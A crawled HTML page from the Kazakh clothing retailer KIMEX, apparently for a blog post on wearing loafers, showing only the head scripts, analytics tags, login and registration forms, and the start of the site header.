

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimex.kz/blog/s-chem-nosit-lofery-rekomendatsii
body_size: 180557
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
    <script src="https://www.google.com/recaptcha/api.js?render=6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO"></script>
    <script src="/local/templates/kimex/assets/js/reco-bridge.js?v=20250911a"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5VSVJFN4');</script>
<!-- End Google Tag Manager -->
    <title>Информационный блог - KIMEX</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimal-ui">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <meta name="format-detection" content="address=no">
    <meta name="google-site-verification" content="EHMFSZ0JvHPl2YRm58FO0xQzXsK5T99clz4wGXKlwgY"/>
    <meta name="apple-touch-fullscreen" content="yes">
    <meta name="apple-mobile-web-app-able" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#ffffff">
    <link rel="icon" href="/favicon.ico?v=v2">
    <link rel="icon" href="/images/favicons/icon.svg">
    <link rel="mask-icon" href="/images/favicons/mask-icon.svg" color="#ffffff">
    <link rel="apple-touch-icon" href="/images/favicons/apple-touch-icon.png">
    <link rel="manifest" href="/manifest.json">

    <meta content="/images/social-stub-image.jpg" property="og:image">
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="женская одежда, мужская одежда, спортивная одежда, тапочки" />
<meta name="description" content="Вы всегда можете узнать о модных новинках фешн индустрии в нашем блоге! Переходите и читайте актуальные статьи уже сейчас!" />
<link href="/bitrix/css/main/grid/pagenavigation.min.css?16548036892034" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/kimex/page_263131578d91902bf58815d9d65ac59c/page_263131578d91902bf58815d9d65ac59c_v1.css?17690562662818" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/kimex/template_766e0e07d801413eeef51c19de5f7458/template_766e0e07d801413eeef51c19de5f7458_v1.css?1769055832587456" type="text/css"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1718791388223197"></script>

<script>BX.Runtime.registerExtension({'name':'main.core','namespace':'BX','loaded':true});</script>
<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>BX.Runtime.registerExtension({'name':'fx','namespace':'window','loaded':true});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769250046','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'9a05b2f4d850ff34332641c806c98cf9'});</script>


<script  src="/bitrix/cache/js/s1/kimex/kernel_main/kernel_main_v1.js?1769055859154480"></script>
<script src="https://api-maps.yandex.ru/2.1/?apikey=166d2631-958d-4714-b12e-08e217e1c4ea&lang=ru_RU"></script>
<script src="https://polyfill.io/v3/polyfill.min.js?features=IntersectionObserver"></script>
<script src="/bitrix/js/yandex.metrika/script.js?17461816306603"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/kimex/assets/js/modernizr.js','/local/templates/kimex/assets/js/vendors.min.js','/local/templates/kimex/assets/js/helpers.js','/local/templates/kimex/assets/js/app.js','/local/templates/kimex/assets/js/googleanalitycs.js','/local/templates/kimex/assets/js/custom.js','/local/templates/kimex/assets/js/modals.js','/local/templates/kimex/assets/js/mobile-search-overlay.js','/local/templates/kimex/assets/js/catalog-tab-activate.js','/local/templates/kimex/assets/js/size-sheet.js','/local/templates/kimex/assets/js/cart-toast.js','/local/templates/kimex/assets/js/quick-buy-mobile.js','/local/templates/kimex/assets/js/store-available-overlay.js','/local/templates/kimex/components/bitrix/system.auth.form/header/script.js','/local/templates/kimex/components/bitrix/main.register/.default/script.js','/local/templates/kimex/assets/js/popper.min.js','/local/templates/kimex/assets/js/tippy-bundle.umd.min.js','/local/components/prmedia/citySelection/templates/popup/script.js','/local/components/prmedia/informer/templates/.default/script.js','/local/components/prmedia/informer/templates/modal/script.js','/local/components/prmedia/personal.small/templates/.default/script.js','/local/templates/kimex/components/bitrix/sale.basket.basket.line/top/script.js','/local/components/prmedia/catalogMenu/templates/.default/script.js','/local/components/prmedia/list.items/templates/slider_items/script.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/kimex/components/bitrix/sender.subscribe/footer/script.js','/local/components/prmedia/personal.delete/templates/.default/script.js','/local/templates/kimex/assets/js/kmx30-modal.js','/local/templates/kimex/assets/js/kmx30-modal2.js']);</script>
<script>BX.setCSSList(['/local/templates/kimex/components/bitrix/system.pagenavigation/.default/style.css','/local/templates/kimex/components/bitrix/breadcrumb/blog/style.css','/local/templates/kimex/assets/css/vendors.min.css','/local/templates/kimex/assets/css/app.css','/local/templates/kimex/assets/css/custom.css','/local/templates/kimex/components/bitrix/system.auth.form/header/style.css','/local/templates/kimex/components/bitrix/main.register/.default/style.css','/local/templates/kimex/assets/css/tippy.css','/local/templates/kimex/assets/css/tippy-light-border.css','/local/components/prmedia/citySelection/templates/popup/style.css','/local/components/prmedia/informer/templates/.default/style.css','/local/components/prmedia/informer/templates/modal/style.css','/local/components/prmedia/personal.small/templates/.default/style.css','/local/templates/kimex/components/bitrix/sale.basket.basket.line/top/style.css','/local/components/prmedia/catalogMenu/templates/.default/style.css','/local/templates/kimex/components/bitrix/search.title/.default/style.css','/local/templates/kimex/components/bitrix/sender.subscribe/footer/style.css','/local/templates/kimex/components/bitrix/main.feedback/.default/style.css','/local/components/prmedia/personal.delete/templates/.default/style.css']);</script>
            <script type="text/javascript">
                window.dataLayerName = 'dataLayer';
                var dataLayerName = window.dataLayerName;
            </script>
            <!-- Yandex.Metrika counter -->
            <script type="text/javascript">
                (function (m, e, t, r, i, k, a) {
                    m[i] = m[i] || function () {
                        (m[i].a = m[i].a || []).push(arguments)
                    };
                    m[i].l = 1 * new Date();
                    k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
                })
                (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

                ym("56400004", "init", {
                    clickmap: true,
                    trackLinks: true,
                    accurateTrackBounce: true,
                    webvisor: true,
                    ecommerce: dataLayerName,
                    params: {
                        __ym: {
                            "ymCmsPlugin": {
                                "cms": "1c-bitrix",
                                "cmsVersion": "23.900",
                                "pluginVersion": "1.0.8",
                                'ymCmsRip': 1307070353                            }
                        }
                    }
                });

                document.addEventListener("DOMContentLoaded", function() {
                                    });

            </script>
            <!-- /Yandex.Metrika counter -->
                    <script type="text/javascript">
            window.counters = ["56400004"];
        </script>
        
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script data-skip-moving="true"> mindbox = window.mindbox || function() { mindbox.queue.push(arguments); }; mindbox.queue = mindbox.queue || []; mindbox("create"); </script><script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Blog","mainEntityOfPage":{"@type":"WebPage","@id":"https://kimex.kz/blog/"},"url":"https://kimex.kz/blog/","name":"Блог KIMEX — полезные модные статьи","description":"Полезные статьи о стиле, моде, уходе за обувью и одеждой от KIMEX.","publisher":{"@type":"Person","name":"Редакция KIMEX"}}</script>
<script>window[window.dataLayerName] = window[window.dataLayerName] || [];</script>



<script  src="/bitrix/cache/js/s1/kimex/template_8057df7839ff60fb19e43b07402c62c4/template_8057df7839ff60fb19e43b07402c62c4_v1.js?1769055832660383"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef0b38fb4cd7d2e14971728f5247269d"]); _ba.push(["host", "kimex.kz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <link rel="canonical" href="https://kimex.kz/blog/s-chem-nosit-lofery-rekomendatsii">

    <script>
        BX(function () {
            BX.addCustomEvent(window, 'OnBasketChange', function () {
                fbq('track', 'AddToCart');
            });

            if ($(".subnavigation.subnavigation--header.js-desktop-submenu.js-desktop-submenu--active").length <= 0) {
                $(".subnavigation.subnavigation--header.js-desktop-submenu").eq(0).addClass("js-desktop-submenu--active");
            }
        })
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>


<!-- Meta Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '326802892690137');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=326802892690137&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Meta Pixel Code -->



<meta name="google-site-verification" content="mYujK2a0FZJ1encujyRYtzxukPcrXWZVHcaZeC3ebs8" />
<meta name="yandex-verification" content="3caa4f26aaa26c38" />


</head>
<body data-url="/blog/s-chem-nosit-lofery-rekomendatsii" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5VSVJFN4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="bx-intertop-basket-small"></div>
<div id="panel"></div>

<div class="modal join-modal" id="join-modal">
    <div class="join-modal__inner" data-tabs>
        <div class="tabs-wrapper">
            <div class="tabs">
                <a class="tab tab--active active-line hover-line" href="#modal-login" data-tabs-link>войти</a>
                <a class="tab hover-line" href="#modal-register" data-tabs-link>создать аккаунт</a>
            </div>
        </div>
        <div class="tabs-container">
            <div class="tabs-content tabs-content--active" id="modal-login" data-tabs-item>
                    
<div class="join-modal__menu">
    <button type="button" class="auth-tab" data-action="phone">По телефону</button>
    <button type="button" class="auth-tab active" data-action="login">По e-mail</button>
</div>

<div class="all_auth_form_js_error">
    </div>

<form class="join-modal__form all_auth_form_js"
      name="system_auth_form6zOYVN"
      method="post" target="_top" action="/blog/s-chem-nosit-lofery-rekomendatsii">
            <input type="hidden" name="backurl" value="/blog/s-chem-nosit-lofery-rekomendatsii" />
            <input type="hidden" name="AUTH_FORM" value="Y" />
    <input type="hidden" name="TYPE" value="AUTH" />
    <input type="hidden" name="STEP" value="0" />
    <input type="hidden" name="ACTION" value="login" />

    <div class="auth-for-phone hidden"
         data-auth-tab="phone">
        <label class="label label-phone">
            <input class="input input--small"
                   type="text"
                   name="PERSONAL_PHONE"
                   data-phone-mask
                   maxlength="50"
                   value="" />
        </label>
        <div class="join-modal__actions">
            <button class="btn btn-send join-modal__btn-sms" type="submit">Получить код SMS</button>
            <a class="link" href="/auth/?forgot_password=yes&amp;backurl=%2Fblog%2Fs-chem-nosit-lofery-rekomendatsii">Забыли пароль?</a>
        </div>
    </div>

    <div class="auth-for-login"
         data-auth-tab="login">
        <label class="label">
            Логин
            <input class="input input--small"
                   type="text"
                   name="USER_LOGIN"
                   maxlength="50"
                   value=""
                   size="17"
                   placeholder="Введите свою почту" />
            <script>
                BX.ready(function() {
                    var loginCookie = BX.getCookie("BITRIX_SM_LOGIN");
                    if (loginCookie)
                    {
                        var form = document.forms["system_auth_form6zOYVN"];
                        var loginInput = form.elements["USER_LOGIN"];
                        loginInput.value = loginCookie;
                    }
                });
            </script>
        </label>
        <label class="label">
            Пароль
            <input class="input input--small"
                   type="password"
                   name="USER_PASSWORD"
                   maxlength="255"
                   size="17"
                   autocomplete="off" />
        </label>
        <div class="join-modal__actions">
            <button class="btn" type="submit">войти</button>
            <input type="hidden" name="Login" value="Войти" />
            <a class="link" href="/auth/?forgot_password=yes&amp;backurl=%2Fblog%2Fs-chem-nosit-lofery-rekomendatsii">Забыли пароль?</a>
        </div>
    </div>

    <div class="modal-sms">
        <div class="modal-sms__bg"></div>
        <div class="modal-sms__wrapper">
            <div class="modal-sms__close" data-modal-sms-close>
                <svg class="icon icon-x">
                    <use xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-x"></use>
                </svg>
            </div>
            <div class="inline">
                <label class="label">
                    Код из SMS
                    <input class="input input--small"
                           type="text"
                           name="SMS"
                           maxlength="10"
                           value="" />
                </label>
                <button class="btn" type="submit">OK</button>
            </div>
            <div class="all_auth_form_js_error">
                            </div>
        </div>
    </div>
</form>


                </div>
            <div class="tabs-content" id="modal-register" data-tabs-item>
                <form class="join-modal__form"
      method="post"
      action="/blog/s-chem-nosit-lofery-rekomendatsii"
      name="regform"
      enctype="multipart/form-data">
        <label class="label label--important">
        <span>Имя</span>
        <input type="text"
               name="REGISTER[NAME]"
               class="input input--small"
               value=""
               required />
    </label>
    <label class="label label--important">
        <span>Фамилия</span>
        <input type="text"
               name="REGISTER[LAST_NAME]"
               class="input input--small"
               value=""
               required />
    </label>
    <label class="label">
        <span>
            Дата рождения
            <svg class="icon icon-info" data-tippy data-tippy-content="Дата рождения необходима для получения Промо бонусов в ваш День Рождения">
                <use xmlns:xlink="http://www.w3.org/1999/xlink"
                     xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-info"></use>
            </svg>
        </span>
        <input type="text"
               name="REGISTER[PERSONAL_BIRTHDAY]"
               class="input input--small datepicker-here js-datepicker"
               value=""
               data-language="ru"
                />
        <svg class="icon icon-calendar ">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-calendar"></use>
        </svg>
    </label>
        <label class="label label--important">
        <span>E-mail</span>
        <input type="email"
               name="REGISTER[EMAIL]"
               class="input input--small"
               value=""
               required />
    </label>
    <label class="label label--important">
        <span>Телефон</span>
        <input type="tel"
               name="REGISTER[PERSONAL_PHONE]"
               class="input input--small"
               data-phone-mask
               value=""
               required />
    </label>
    <div class="label label--important label-inline">
        <span>Пол</span>
        <label class="label--have-checkbox label--have-radio">
            <input type="radio" name="REGISTER[PERSONAL_GENDER]" class="checkbox" value="F" />
            
            <span class="label-checkbox__title">Женский</span>
        </label>
        <label class="label--have-checkbox label--have-radio">
            <input type="radio" name="REGISTER[PERSONAL_GENDER]" class="checkbox" value="M" />
      
            <span class="label-checkbox__title">Мужской</span>
        </label>
    </div>

    <label class="label label--important"> <span>Пароль</span>
        <input type="password" name="REGISTER[PASSWORD]" class="input input--small" required />
        <svg class="icon icon-password-visible icon-password icon-hidden">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-visible"></use>
        </svg>
        <svg class="icon icon-password-hidden icon-password icon-visible">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-hidden"></use>
        </svg>
    </label>
    <label class="label label--important"> <span>Повторите пароль</span>
        <input type="password" name="REGISTER[CONFIRM_PASSWORD]" class="input input--small" required />
        <svg class="icon icon-password-visible icon-password icon-hidden">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-visible"></use>
        </svg>
        <svg class="icon icon-password-hidden icon-password icon-visible">
            <use xmlns:xlink="http://www.w3.org/1999/xlink"
                 xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-password-hidden"></use>
        </svg>
    </label>
    <div class="all_regform_form_js_error"></div>
    <br>
    <p class="fw-normal discount-description">* Поля отмеченные звездочкой обязательны к заполнению.</p>
    <br>
    <p class="my-2 text-center fw-normal">
    Согласен (-на) с 
    <a href="/about/pravovaya-informatsiya/offer/" target="_blank">правилами участия в бонусной программе</a></p>
            <input type="hidden" name="re_captcha_site_key" id="re_captcha_site_key" value="6LfZyaMqAAAAAGcDPTBmDPaf71Ne0daznK9I_XIO">
        <div class="join-modal__actions join-modal__actions--center">
        <button class="btn" type="submit">зарегистрироваться</button>
        <input type="hidden" name="register_submit_button" value="Y" />
    </div>
</form>


<div class="bx-auth-reg">
        </div>            </div>
        </div>
    </div>
</div>


<div class="modal confirm-location-modal" id="confirm-location-modal">
    <h3 class="confirm-location-modal__title">
        Ваш город <span>Алматы?</span>
    </h3>

    <div class="confirm-location-modal__buttons js-confirm-modal">
        <button class="btn confirm-location-modal__button js-confirm-modal-y">Да</button>
        <button class="btn btn--white confirm-location-modal__button js-confirm-modal-n">Нет</button>
    </div>
</div>

<div class="modal select-location-modal" id="select-location-modal">
    <h3 class="select-location-modal__title">Выбор города</h3>


    <label class="select-location-modal__search-label">
        <input
                type="text"
                class="select-location-modal__search js-city-search"
                placeholder="Введите название города"
        >
        <img class="select-location-modal__icon" src="/local/templates/kimex/assets/img/svg-icons/search2.svg" />
    </label>

    <hr>

    <div class="select-location-modal__list-wrap">
        <ul class="select-location-modal__list js-city-list"></ul>
    </div>
</div>

<script>
    if (!window.dataCities) {
        window.dataItems = {};
    }

    window.dataCities = {"CITIES":[{"id":"17","name":"\u0410\u043b\u043c\u0430\u0442\u044b"},{"id":"82","name":"\u0410\u043a\u043a\u043e\u043b\u044c"},{"id":"42","name":"\u0410\u043a\u0441\u0430\u0439"},{"id":"64","name":"\u0410\u043a\u0441\u0443"},{"id":"63","name":"\u0410\u043a\u0442\u0430\u0443"},{"id":"89","name":"\u0410\u043a\u0442\u043e\u0431\u0435"},{"id":"85","name":"\u0410\u043b\u0433\u0430"},{"id":"61","name":"\u0410\u0440\u0430\u043b\u044c\u0441\u043a"},{"id":"56","name":"\u0410\u0440\u043a\u0430\u043b\u044b\u043a"},{"id":"88","name":"\u0410\u0441\u0442\u0430\u043d\u0430"},{"id":"81","name":"\u0410\u0442\u0431\u0430\u0441\u0430\u0440"},{"id":"27","name":"\u0410\u0442\u044b\u0440\u0430\u0443"},{"id":"29","name":"\u0410\u044f\u0433\u043e\u0437"},{"id":"60","name":"\u0411\u0430\u0439\u043a\u043e\u043d\u0443\u0440"},{"id":"49","name":"\u0411\u0430\u043b\u0445\u0430\u0448"},{"id":"80","name":"\u0414\u0435\u0440\u0436\u0430\u0432\u0438\u043d\u0441\u043a"},{"id":"79","name":"\u0415\u0440\u043c\u0435\u043d\u0442\u0430\u0443"},{"id":"24","name":"\u0415\u0441\u0438\u043a"},{"id":"62","name":"\u0416\u0430\u043d\u0430\u043e\u0437\u0435\u043d"},{"id":"39","name":"\u0416\u0430\u043d\u0430\u0442\u0430\u0441"},{"id":"25","name":"\u0416\u0430\u0440\u043a\u0435\u043d\u0442"},{"id":"50","name":"\u0416\u0435\u0437\u043a\u0430\u0437\u0433\u0430\u043d"},{"id":"73","name":"\u0416\u0435\u0442\u044b\u0441\u0430\u0439"},{"id":"55","name":"\u0416\u0438\u0442\u0438\u043a\u0430\u0440\u0430"},{"id":"31","name":"\u0417\u044b\u0440\u044f\u043d\u043e\u0432\u0441\u043a"},{"id":"66","name":"\u0418\u0440\u0442\u044b\u0448\u0441\u043a"},{"id":"86","name":"\u041a\u0430\u043d\u0434\u044b\u0430\u0433\u0430\u0448"},{"id":"48","name":"\u041a\u0430\u0440\u0430\u0433\u0430\u043d\u0434\u0430"},{"id":"47","name":"\u041a\u0430\u0440\u0430\u0436\u0430\u043b"},{"id":"22","name":"\u041a\u0430\u0441\u043a\u0435\u043b\u0435\u043d"},{"id":"72","name":"\u041a\u0435\u043d\u0442\u0430\u0443"},{"id":"78","name":"\u041a\u043e\u043a\u0448\u0435\u0442\u0430\u0443"},{"id":"23","name":"\u041a\u043e\u043d\u0430\u0435\u0432"},{"id":"38","name":"\u041a\u043e\u0440\u0434\u0430\u0439"},{"id":"57","name":"\u041a\u043e\u0441\u0442\u0430\u043d\u0430\u0439"},{"id":"37","name":"\u041a\u0443\u043b\u0430\u043d"},{"id":"32","name":"\u041a\u0443\u0440\u0447\u0430\u0442\u043e\u0432"},{"id":"59","name":"\u041a\u044b\u0437\u044b\u043b\u043e\u0440\u0434\u0430"},{"id":"71","name":"\u041b\u0435\u043d\u0433\u0435\u0440"},{"id":"58","name":"\u041b\u0438\u0441\u0430\u043a\u043e\u0432\u0441\u043a"},{"id":"77","name":"\u041c\u0430\u043a\u0438\u043d\u0441\u043a"},{"id":"65","name":"\u041f\u0430\u0432\u043b\u043e\u0434\u0430\u0440"},{"id":"87","name":"\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a"},{"id":"33","name":"\u0420\u0438\u0434\u0434\u0435\u0440"},{"id":"54","name":"\u0420\u0443\u0434\u043d\u044b\u0439"},{"id":"46","name":"\u0421\u0430\u0440\u0430\u043d\u044c"},{"id":"70","name":"\u0421\u0430\u0440\u044b\u0430\u0433\u0430\u0448"},{"id":"53","name":"\u0421\u0430\u0440\u044b\u043a\u043e\u043b\u044c"},{"id":"45","name":"\u0421\u0430\u0442\u043f\u0430\u0435\u0432"},{"id":"34","name":"\u0421\u0435\u043c\u0435\u0439"},{"id":"35","name":"\u0421\u0435\u0440\u0435\u0431\u0440\u044f\u043d\u0441\u043a"},{"id":"76","name":"\u0421\u0442\u0435\u043f\u043d\u043e\u0433\u043e\u0440\u0441\u043a"},{"id":"21","name":"\u0422\u0430\u043b\u0433\u0430\u0440"},{"id":"26","name":"\u0422\u0430\u043b\u0434\u044b\u043a\u043e\u0440\u0433\u0430\u043d"},{"id":"40","name":"\u0422\u0430\u0440\u0430\u0437"},{"id":"20","name":"\u0422\u0435\u043a\u0435\u043b\u0438"},{"id":"51","name":"\u0422\u0435\u043c\u0438\u0440\u0442\u0430\u0443"},{"id":"69","name":"\u0422\u0443\u0440\u043a\u0435\u0441\u0442\u0430\u043d"},{"id":"43","name":"\u0423\u0440\u0430\u043b\u044c\u0441\u043a"},{"id":"30","name":"\u0423\u0441\u0442\u044c-\u041a\u0430\u043c\u0435\u043d\u043e\u0433\u043e\u0440\u0441\u043a"},{"id":"19","name":"\u0423\u0448\u0430\u0440\u0430\u043b"},{"id":"18","name":"\u0423\u0448\u0442\u043e\u0431\u0435"},{"id":"84","name":"\u0425\u0440\u043e\u043c\u0442\u0430\u0443"},{"id":"44","name":"\u0427\u0430\u043f\u0430\u0435\u0432"},{"id":"68","name":"\u0428\u0430\u0440\u0434\u0430\u0440\u0430"},{"id":"52","name":"\u0428\u0430\u0445\u0442\u0438\u043d\u0441\u043a"},{"id":"28","name":"\u0428\u0435\u043c\u043e\u043d\u0430\u0438\u0445\u0430"},{"id":"41","name":"\u0428\u0443"},{"id":"36","name":"\u0428\u0443\u043b\u044c\u0431\u0438\u043d\u0441\u043a"},{"id":"74","name":"\u0428\u044b\u043c\u043a\u0435\u043d\u0442"},{"id":"75","name":"\u0429\u0443\u0447\u0438\u043d\u0441\u043a"},{"id":"67","name":"\u042d\u043a\u0438\u0431\u0430\u0441\u0442\u0443\u0437"},{"id":"83","name":"\u042d\u043c\u0431\u0430"}],"SELECTED_CITY":"17"};
</script>

    <div class="top-info" style="--top-info-background-color:#ff5502">
                    <div class="l-wrapper">
                <p>Скидки до –70% на зимнюю коллекцию!</p>
            </div>
                <a class="close" href="javascript:" onclick="closeTopInfo(876330)">&times;</a>
    </div>

<div class="header header--lined js-header">
    <div class="header__middle">
        <div class="l-wrapper">
            <div class="header__middle-wrapper">
                
    <nav class="header__navigation">
        <ul class="header__navigation-list">
                                                <li class="header__navigation-item">
                        <a class="header__navigation-link hover-line header__navigation-link--active js-menu-gender" data-id="23024" href="/catalog/zhenskoe/">Женское</a>
                    </li>
                                                                <li class="header__navigation-item">
                        <a class="header__navigation-link hover-line js-menu-gender" data-id="23030" href="/catalog/muzhskoe/">Мужское</a>
                    </li>
                                                                <li class="header__navigation-item">
                        <a class="header__navigation-link hover-line js-menu-gender" data-id="22630" href="/catalog/detskoe/">Детское</a>
                    </li>
                                    </ul>
    </nav>

                <a class="logo" href="/"><img src="/local/templates/kimex/assets/img/logo.svg"></a>

                <div class="header__buttons">
                    <a
                        href="#"
                        class="header__geolocation"
                        data-fancybox
                        data-src="#select-location-modal"
                    >
                        <img class="header__geolocation-icon" src="/local/templates/kimex/assets/img/svg-icons/location.svg" />
                        <span class="hover-line hover-line--thin">Алматы</span>
                    </a>

                                        <div class="header__join">
    <svg class="icon icon-join icon-middle">
        <use xmlns:xlink="http://www.w3.org/1999/xlink"
             xlink:href="/local/templates/kimex/assets/img/sprite.svg#icon-join"></use>
    </svg>
    <a class="hover-line hover-line--thin join-trigger"
       id="login-trigger"
       href="#"
       data-fancybox=""
       data-src="#join-modal">Вход  </a> / <a class="hover-line hover-line--thin join-trigger"
                                              id="register-trigger"
                                              href="#"
                                              data-fancybox=""
                                              data-src="#join-modal">Регистрация</a>
</div>

                    <a class="header__liked-btn" href="/personal/favorites/">
                    <svg width="14" height="13" viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg">
